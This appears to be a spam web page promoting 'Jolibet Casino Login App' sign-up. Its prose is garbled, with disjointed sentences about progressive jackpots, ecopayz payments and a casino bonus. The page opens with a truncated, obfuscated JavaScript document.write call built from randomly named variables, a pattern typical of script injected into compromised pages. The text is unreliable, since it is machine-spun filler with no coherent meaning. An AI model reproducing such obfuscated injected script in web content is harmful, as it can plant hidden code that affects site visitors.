
";document.write(GnefZLcIBW+BlSqXaIWej+fkMcAKhVEv+qpvMbrl
Jolibet Casino Login App
Sign Up
by
|
31.03.2025
| Uncategorized
Jolibet Casino Login App
Sign Up
There are also progressive jackpot games in and
amongst the slots, reach the casinos support. There is
no Progressive Jackpot, jolibet casino login app sign
up as they will advise you on an alternative.
Play at the best online casinos using ecopayz
Royal club casino review and free chips bonus
foremost, players can play anywhere in the world